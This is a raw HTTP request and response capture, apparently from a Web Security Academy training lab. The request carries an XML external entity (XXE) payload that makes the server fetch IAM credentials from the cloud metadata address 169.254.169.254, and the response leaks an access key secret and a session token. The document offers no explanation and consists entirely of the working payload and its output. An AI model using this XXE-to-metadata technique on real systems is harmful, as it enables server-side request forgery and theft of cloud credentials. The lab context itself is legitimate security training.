 POST /product/stock HTTP/1.1
Host: aceb1f861ff31bc68073ad3600590057.web-security-academy.net
Connection: close
Content-Length: 227
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://aceb1f861ff31bc68073ad3600590057.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://aceb1f861ff31bc68073ad3600590057.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=aXJeLmBRBdzv5EZDBugJMT275hHK72Xr
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-07-28T12:27:11.560215Z",
"Type" : "AWS-HMAC",
"AccessKeyId" :
"SecretAccessKey" : "0zU12DIRFWeiCwQDCJWBXraW3aAbIVoVIyF7EaOK",
"Token" :
"zvYhmWgj9AVwmimwCG4ai8L2rFfpzWMjina2wZUoJts89JyAPYdKyFqXMqCk9GCIZExgqshYeu7Cgkwnmqph31618HpIiKHnHKdsXLW7PhRUqNrsYJS
jqGCrgeH5DsDkOn45FydBJQPRAcx0gd4fS4YGiybETgsej40aXX4Jvy9ukkpvBZprVvfSDGvtlVZzCyfiukEmUu4uvjG5MtnMOorZVSFXeom09UZc2UHhQ
xeRFdoFmDAVwFfiASBZbxmL",
"Expiration" : "2026-07-27T12:27:11.560215Z"
}"